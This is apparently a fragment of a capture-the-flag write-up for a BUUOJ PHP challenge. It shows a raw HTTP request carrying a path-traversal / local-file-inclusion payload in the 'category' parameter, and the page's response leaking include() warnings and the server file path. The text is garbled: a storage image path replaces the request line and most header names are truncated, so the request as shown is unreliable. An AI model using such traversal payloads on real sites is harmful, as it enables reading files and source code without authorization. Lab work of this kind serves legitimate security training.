 /index.php?category=woofers../../../index.php HTTP/1.1
080cad67-316b-4742-99a9-4e66eaa443e9.node3.buuoj.cn
Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
pt: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
pt-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
pt-Encoding: gzip, deflate
ection: close
ie: UM_distinctid=17914402eec7ce-042feaad9e2e818-4c3f2c72-144000-17914402eed505
ade-Insecure-Requests: 1
<span class="mdl-layout-title">Had a bad day?</span>
<div class="mdl-layout-spacer"></div>
<div>
</header>
<div class="page-ribbon"></div>
<main class="page-main mdl-layout__content">
<div class="page-container mdl-grid">
<div class="mdl-cell mdl-cell--2-col mdl-cell--hide-tablet mdl-cell--hide-phone"></div>
<div class="page-content mdl-color--white mdl-shadow--4dp content mdl-color-text--grey-800
mdl-cell mdl-cell--8-col">
<div class="page-crumbs mdl-color-text--grey-500">
</div>
<h3>Cheer up!</h3>
<p>
Did you have a bad day? Did things not go your way today? Are you feeling
down? Pick an option and let the adorable images cheer you up!
</p>
<div class="page-include">
<br />
<b>Warning</b>:  include(woofers../../../index.php.php): failed to open stream: No such file
or directory in <b>/var/www/html/index.php</b> on line <b>37</b><br />
<br />
<b>Warning</b>:  include(): Failed opening 'woofers../../../index.php.php' for inclusion
(include_path='.:/usr/local/lib/php') in <b>/var/www/html/index.php</b> on line
<b>37</b><br />
</div>